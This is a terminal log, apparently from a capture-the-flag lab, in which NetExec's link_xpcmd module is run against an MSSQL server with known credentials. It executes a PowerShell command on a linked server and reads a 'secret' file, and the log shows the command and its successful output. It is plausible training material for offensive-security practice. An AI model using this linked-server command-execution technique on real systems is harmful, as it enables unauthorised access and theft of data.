 [Jun 28, 2025 - 23:03:12 (CEST)] exegol-LeHack25 /workspace # nxc mssql 10.0.0.6 -u 'droideka' -p 'droideka' --local-auth -M link_xpcmd -o 'LINKED_SERVER=DAN
TOOINE\SQLEXPRESS' CMD='powershell -c cat /rebels_plan/plans.txt'
/root/.local/share/uv/tools/netexec/lib/python3.12/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See https://setuptoo
ls.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Se
tuptools<81.
  from pkg_resources import resource_filename
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
MSSQL       10.0.0.6        1433   MUSTAFAR         [*] Windows Server 2022 Build 20348 (name:MUSTAFAR) (domain:empire.local)
MSSQL       10.0.0.6        1433   MUSTAFAR         [+] MUSTAFAR\droideka:droideka
LINK_XPCMD  10.0.0.6        1433   MUSTAFAR         [*] Running command on DANTOOINE\SQLEXPRESS: powershell -c cat /rebels_plan/plans.txt
LINK_XPCMD  10.0.0.6        1433   MUSTAFAR         [+] Executed command via linked server
LINK_XPCMD  10.0.0.6        1433   MUSTAFAR         Our next base is located in a place called "endor", this is a top secret information !